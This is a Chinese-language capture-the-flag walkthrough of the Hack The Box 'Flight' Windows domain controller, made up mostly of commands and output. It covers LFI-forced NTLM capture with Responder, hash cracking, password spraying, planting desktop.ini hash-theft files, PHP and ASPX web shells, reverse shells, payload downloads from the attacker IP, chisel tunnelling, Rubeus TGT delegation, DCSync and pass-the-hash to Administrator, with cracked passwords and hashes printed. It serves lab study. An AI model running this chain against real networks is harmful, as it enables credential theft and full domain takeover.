系统:windows
内容:Rubeus.exe获取当前会话TGT
扫描端口。将flight.htb加入hosts。
~/D/f $auto_nmap.sh $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
| http-methods:
| Supported Methods: OPTIONS HEAD GET POST TRACE
|_ Potentially risky methods: TRACE
|_http-title: g0 Aviation
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-28 13:50:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows查看一下ldap的基本信息,将域控加入hosts。
~/D/f $ldapsearch -x -H ldap://$IP -s base
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: ALL
#
#
dn:
domainFunctionality: 7
forestFunctionality: 7
domainControllerFunctionality: 7
rootDomainNamingContext: DC=flight,DC=htb
ldapServiceName: flight.htb:g0$@FLIGHT.HTB
...
dnsHostName: g0.flight.htb
...在80端口浏览,并未发现有用信息。检测一下有没有子域名。
~/D/f $gobuster vhost -u http://flight.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain
Found: school.flight.htb Status: 200 [Size: 3996]
Found: lcp3.flight.htb Status: 404 [Size: 301]
Found: s303ipmi.flight.htb Status: 404 [Size: 305]将school.flight.htb加入hosts后进行访问。观察url,view参数可以读取文件。
可以使用view访问本机,得到靶机的登录验证信息,这里注意,要将\换为/。
~/D/f $curl http://school.flight.htb/index.php?view=//10.10.16.11/kali本机的responder监听可得到hash。
~/D/f $sudo responder -I tun0 -Pdv
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:95d83da35ba0687f:BE27CE594A2F56406050CCBE4507CCE2:0101000000000000806A14429D71DB01A44B9319DF5776D800000000020008003700390035005A0001001E00570049004E002D0041004F004700460058003100340031004A004700470004003400570049004E002D0041004F004700460058003100340031004A00470047002E003700390035005A002E004C004F00430041004C00030014003700390035005A002E004C004F00430041004C00050014003700390035005A002E004C004F00430041004C0007000800806A14429D71DB010600040002000000080030003000000000000000000000000030000028FBB38B802F7953411C7E71D6A0507F5DC084BC4AFD7D2CA060AE28DBF862320A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310031000000000000000000本地破解可得密码。
~/D/f $john --wordlist=/usr/share/wordlists/rockyou.txt svc_apache.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
S@Ss!K@*t13 (svc_apache)
1g 0:00:00:02 DONE (2025-01-28 16:08) 0.3412g/s 3639Kp/s 3639Kc/s 3639KC/s SADSAM..S42150461
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.验证一下权限,可登录smb和ldap。
~/D/f $check_auth.sh -u svc_apache -p 'S@Ss!K@*t13' $IP
Running: netexec smb 10.10.11.187 -u svc_apache -p S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
----------------------------------------
Running: netexec winrm 10.10.11.187 -u svc_apache -p S@Ss!K@*t13
----------------------------------------
Running: netexec ldap 10.10.11.187 -u svc_apache -p S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.187 389 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
----------------------------------------查看一下smb共享,可惜没有可写目录。
~/D/f $netexec smb 10.10.11.187 -u svc_apache -p 'S@Ss!K@*t13' --shares
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [*] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ收集一下bloodhound信息。
~/D/f $netexec ldap $IP -u svc_apache -p 'S@Ss!K@*t13' --bloodhound --collection All --dns-server $IP
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.187 389 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
LDAP 10.10.11.187 389 G0 Resolved collection methods: dcom, objectprops, psremote, acl, localadmin, session, group, rdp, container, trusts
LDAP 10.10.11.187 389 G0 Done in 00M 15S
LDAP 10.10.11.187 389 G0 Compressing output into /home/kali/.nxc/logs/G0_10.10.11.187_2025-01-28_161238_bloodhound.zip查看一下所有的域用户名。
/D/f $rpcclient -U 'svc_apache%S@Ss!K@*t13' $IP -c "enumdomusers" |awk -F'[][]' '{print $2}'
Administrator
Guest
krbtgt
S.Moon
R.Cold
G.Lors
L.Kein
M.Gold
C.Bum
W.Walker
I.Francis
D.Truff
V.Stevens
svc_apache
O.Possum
~/D/f $rpcclient -U 'svc_apache%S@Ss!K@*t13' $IP -c "enumdomusers" |awk -F'[][]' '{print $2}' > names.txt进行一波密码喷洒,发现S.Moon用户也是同样的密码。
~/D/f $netexec smb $IP -u names.txt -p 'S@Ss!K@*t13' --continue-on-success |grep [+]
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13s.moon并没有特殊权限,再次用s.moon查看smb共享,发现Shares目录可写了。
~/D/f $netexec smb 10.10.11.187 -u s.moon -p 'S@Ss!K@*t13' --shares
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\s.moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [*] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ,WRITE
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READShared目录提示了其他用户可能也会访问该目录。利用ntlm_theft这个工具,生成一批在windows可能会自动执行,并远程登录本机的文件。
~/D/f $python3 /opt/ntlm_theft/ntlm_theft.py -g all -s 10.10.16.11 -f payloads
Created: payloads/payloads.scf (BROWSE TO FOLDER)
Created: payloads/payloads-(url).url (BROWSE TO FOLDER)
Created: payloads/payloads-(icon).url (BROWSE TO FOLDER)
Created: payloads/payloads.lnk (BROWSE TO FOLDER)
Created: payloads/payloads.rtf (OPEN)
Created: payloads/payloads-(stylesheet).xml (OPEN)
Created: payloads/payloads-(fulldocx).xml (OPEN)
Created: payloads/payloads.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: payloads/payloads-(includepicture).docx (OPEN)
Created: payloads/payloads-(remotetemplate).docx (OPEN)
Created: payloads/payloads-(frameset).docx (OPEN)
Created: payloads/payloads-(externalcell).xlsx (OPEN)
Created: payloads/payloads.wax (OPEN)
Created: payloads/payloads.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: payloads/payloads.asx (OPEN)
Created: payloads/payloads.jnlp (OPEN)
Created: payloads/payloads.application (DOWNLOAD AND OPEN)
Created: payloads/payloads.pdf (OPEN AND ALLOW)
Created: payloads/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: payloads/Autorun.inf (BROWSE TO FOLDER)
Created: payloads/desktop.ini (BROWSE TO FOLDER)
Generation Complete.登录smb后,向靶机上传文件,只有desktop.ini能上传成功。
# put payloads/desktop.ini
# put payloads/Autorun.inf
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.不一会,本机监听的responder可以收到c.bum的hash,说明c.bum用户进入Shared目录并自动执行了desktop.ini。
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:a065c7aabc603ce6:9F4F6489FEF35826EDE557EBD07822E3:0101000000000000809B94E9A371DB01979DFD373BC042AB0000000002000800410045003300310001001E00570049004E002D004600530044004D00340052004400350051005400470004003400570049004E002D004600530044004D0034005200440035005100540047002E0041004500330031002E004C004F00430041004C000300140041004500330031002E004C004F00430041004C000500140041004500330031002E004C004F00430041004C0007000800809B94E9A371DB010600040002000000080030003000000000000000000000000030000028FBB38B802F7953411C7E71D6A0507F5DC084BC4AFD7D2CA060AE28DBF862320A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310031000000000000000000
~/D/f $john --wordlist=/usr/share/wordlists/rockyou.txt c.bum.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Tikkycoll_431012284 (c.bum)
1g 0:00:00:02 DONE (2025-01-28 17:00) 0.3558g/s 3749Kp/s 3749Kc/s 3749KC/s TinyMutt69..Tiffani29
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.查看c.bum权限,可以写Web目录了。
~/D/f $netexec smb $IP -u c.bum -p Tikkycoll_431012284 --shares
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\c.bum:Tikkycoll_431012284
SMB 10.10.11.187 445 G0 [*] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ,WRITE
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ,WRITE登录smb,在网站里写入一个php的rev shell。
~/D/f $impacket-smbclient c.bum:Tikkycoll_431012284@g0.flight.htb -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use Web
# ls
drw-rw-rw- 0 Wed Jan 29 11:37:00 2025 .
drw-rw-rw- 0 Wed Jan 29 11:37:00 2025 ..
drw-rw-rw- 0 Wed Jan 29 11:37:00 2025 flight.htb
drw-rw-rw- 0 Wed Jan 29 11:37:00 2025 school.flight.htb
# cd flight.htb
# put rev.php监听端口可以得到svc_apache用户的cmd shell。
~/D/f $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.187 53178
SOCKET: Shell has connected! PID: 2544
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\flight.htb>whoami
flight\svc_apache上传RunasCs.exe,以便切换回c.bum用户。
C:\Windows\Temp>curl -o RunasCs.exe http://10.10.16.11/RunasCs.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 51712 100 51712 0 0 123k 0 --:--:-- --:--:-- --:--:-- 124k
C:\Windows\Temp>.\RunasCs.exe c.bum Tikkycoll_431012284 cmd.exe -r 10.10.16.11:2234
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-73e69$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 1920 created in background.在监听端口得到c.bum的cmd shell。
~/D/f $rlwrap nc -nlvp 2234
Listening on 0.0.0.0 2234
Connection received on 10.10.11.187 53200
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
flight\c.bumc.bum没有其它特殊权限。查看本地端口,有一个8000端口,很可能对应c:\inetpub目录里的内容。
c:\Users\C.Bum>netstat -ano -p tcp
netstat -ano -p tcp
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 1060
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 916
TCP 0.0.0.0:389 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 1060
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:464 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:593 0.0.0.0:0 LISTENING 916
TCP 0.0.0.0:636 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:9389 0.0.0.0:0 LISTENING 2744
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 492
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1136
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1492
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:49673 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:49674 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:49682 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:49690 0.0.0.0:0 LISTENING 2880
TCP 0.0.0.0:49696 0.0.0.0:0 LISTENING 2892
TCP 10.10.11.187:53 0.0.0.0:0 LISTENING 2880
TCP 10.10.11.187:80 10.10.16.11:55016 CLOSE_WAIT 1060
TCP 10.10.11.187:139 0.0.0.0:0 LISTENING 4
TCP 10.10.11.187:53178 10.10.16.11:1234 ESTABLISHED 5144
TCP 10.10.11.187:53200 10.10.16.11:2234 ESTABLISHED 4616
TCP 127.0.0.1:53 0.0.0.0:0 LISTENING 2880下面进行端口转发。本机使用chisel建立服务端。
~/D/f $/opt/chisel server --port 8080 --reverse
2025/01/29 09:03:58 server: Reverse tunnelling enabled
2025/01/29 09:03:58 server: Fingerprint byEB6+XyyTNUzVwazSS4pB6zqvNt7OJA9mVk9ZfO0a8=
2025/01/29 09:03:58 server: Listening on http://0.0.0.0:8080
2025/01/29 09:04:29 server: session#1: tun: proxy#R:8000=>8000: Listening靶机运行客户端。
c:\Users\C.Bum\Documents>.\chisel.exe client http://10.10.16.11:8080 R:8000:127.0.0.1:8000
.\chisel.exe client http://10.10.16.11:8080 R:8000:127.0.0.1:8000
2025/01/29 06:48:11 client: Connecting to ws://10.10.16.11:8080
2025/01/29 06:48:12 client: Connected (Latency 88.0712ms)转发出来后在本机查看,是一个新的网站,就是c:\inetpub\development里的内容。尝试上传一个aspx的shell。
c:\inetpub\development>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1DF4-493D
Directory of c:\inetpub\development
01/29/2025 06:52 AM <DIR> .
01/29/2025 06:52 AM <DIR> ..
04/16/2018 01:23 PM 9,371 contact.html
01/29/2025 06:52 AM <DIR> css
01/29/2025 06:52 AM <DIR> fonts
01/29/2025 06:52 AM <DIR> img
04/16/2018 01:23 PM 45,949 index.html
01/29/2025 06:52 AM <DIR> js
2 File(s) 55,320 bytes
6 Dir(s) 4,870,033,408 bytes free上传cmd.aspx
c:\inetpub\development>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1DF4-493D
Directory of c:\inetpub\development
01/29/2025 06:55 AM <DIR> .
01/29/2025 06:55 AM <DIR> ..
01/29/2025 06:56 AM 1,547 cmd.aspx
04/16/2018 01:23 PM 9,371 contact.html
01/29/2025 06:52 AM <DIR> css
01/29/2025 06:52 AM <DIR> fonts
01/29/2025 06:52 AM <DIR> img
04/16/2018 01:23 PM 45,949 index.html
01/29/2025 06:52 AM <DIR> js本地访问curl http://localhost/cmd.aspx,可得如下界面。运行反弹shell代码。
本机监听端得到apppool\defaultapppool账户的shell。
~/D/f $rlwrap nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.187 53962
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set DisabledDefaultAppPool 是 IIS 中默认应用程序池的运行账户,也是个服务账户,利用该账户申请一个TGT。
C:\xampp\htdocs\flight.htb\Rubeus.exe tgtdeleg /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/g0.flight.htb'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: W5OptI460G8tpWU9gl7G8E9/6xncvTmW6UrmFQS6Qy8=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFVDCCBVCgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoQwbCkZMSUdIVC5IVEKiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkZMSUdIVC5IVEKjggQgMIIEHKADAgESoQMCAQKiggQOBIIECqbTQssK9Sh/1KO91DhBKnN6wONlGOnue5u36cLcIPIppNmstjoReHEc6VPUXHYz5iSWGY1GnuHl5bjvrgXrgJy+YTKy7cjQ6fBO5sFQMvbH8zfSsREXz1QIwHor1aJpdZDrncRm+ucgEPxWTZKDGnqhuMQfxyqK5uuRDEiH4FsDG7/dXoGY85g0E7sMT01lcKJRiazrrK0jLeSjxC/N9xiY2fnpkkCJj9oX4ym2R5KJJLfnXciwMsh//fWCRwV4YuXJFWOuK+Gt7FBi7rnAjEQ9qFU5UOUNlliYZQNEkIIGXLPrRFrcBZD9mEFgsiSivGDOT73sLhmVOlsefs/ZtiiM3UKRLxO2/ICiDSUSam390f94i1Ha1R8DsPDCWcU2lfAmXTzRLLE04lqIuxHBt5KKa9QFuaTFxZu4+bmE35dQO8BeTg18cRq5Npl6+oxOjLMNjMJtZ8rf22crX4pAPWZcg5OsSFoaxtZIm+eRwRWx9MLh5VqgualXcJlu2mKHIRzXfH6syOveMIgWbgIsHmleHULyCdwAwg1UGSRcFcNYqFEo/XIPrCQG9AMYQYBt7AK0//4+qnRadrixc7cb9FMr6xtfmQw5HwqY+iEJAVjWj46jzN/zo8Y/b9WOdNQ3ZrUpASpy9dObFKfyFwNwlTvfzLp9LLNOMbcDBZ0RF5QDfvtI48UfaDcKYD+XIH7fq0UfDkny3Gb5ETY3rjjJgU1I6x6pAt7tNMp6mEGkxBhFWhRtyA8UIJinwAyJpL5KC9TqoqKg/PONCY19FLkg71HlxKWKIyTu7myyBRkr4vQh6Ug4F5YxftG5qre/Zd2e6TG0VCRyWoCN5hmFhACpL8MKrwU6YObITCsDKLWEuFw5TWS0jWLZgNOGGApP5xH789CH734sMzT+eemIkqFnsPNEh8qFXqE3b28PF0Oj7oHOQR4UZ3Goe7qgzn0575IVZAtRtbuW08krmQz2X8BCClLUTkO6BAK4DNp5ZDRosAC3SaFbhqpJ5o9jyAu7hS9hELJIQQUe2FmmdfBG4XggUFMeMIzrpKBZmakUuzVeGUkIpe+gDD8mGhGRknP79GnwEhr15u4fU2C+kZHIsBebIsv1h7YL0EwjHz1lEEf5DBmiFxED+GsuHrZVDISDthX98b/0Z32PcV08tp8Z6kVtrY+H5aONi82hIpG6XH3njoBVMvd/aaHs3B//gtgdQJgtNqzbA4p4zf1KZycz+4qbRoS+WVabvpa8yCkgOyJPFXSS91kQ2qUcOcKijop5YN01n/pnQQzAWQZiT38NFy3Wx2KpqjdsRPXPrs43uNg+rBR9Aoo5QGB1aCulCH+o+6s0YIL0Z9bXP0PScyYRXK8VmxNG/EYMNFX2PLexo4HbMIHYoAMCAQCigdAEgc19gcowgceggcQwgcEwgb6gKzApoAMCARKhIgQgQnk7GIJ2dXQC412aDQcBnx1IcVE+cmVaw9XiWyDmkQmhDBsKRkxJR0hULkhUQqIQMA6gAwIBAaEHMAUbA0cwJKMHAwUAYKEAAKURGA8yMDI1MDEyOTE1MTMzN1qmERgPMjAyNTAxMzAwMTEzMzdapxEYDzIwMjUwMjA1MTUxMzM3WqgMGwpGTElHSFQuSFRCqR8wHaADAgECoRYwFBsGa3JidGd0GwpGTElHSFQuSFRC将base64加密的ticket转换为ccache格式,然后就可以DCSync了。
~/D/f $python3 /opt/kirbi2ccache.py ticket.kirbi ticket.ccache
INFO:root:Parsing kirbi file /home/kali/Documents/flight/ticket.kirbi
INFO:root:Done!
~/D/f $KRB5CCNAME=ticket.ccache impacket-secretsdump -no -k g0.flight.htb -just-dc-user Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:08c3eb806e4a83cdc660a54970bf3f3043256638aea2b62c317feffb75d89322
Administrator:aes128-cts-hmac-sha1-96:735ebdcaa24aad6bf0dc154fcdcb9465
Administrator:des-cbc-md5:c7754cb5498c2a2f
[*] Cleaning up...
~/D/f $impacket-wmiexec flight.htb/administrator@g0.flight.htb -hashes :43bbfc530bab76141b12c8446e30c17c
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
flight\administrator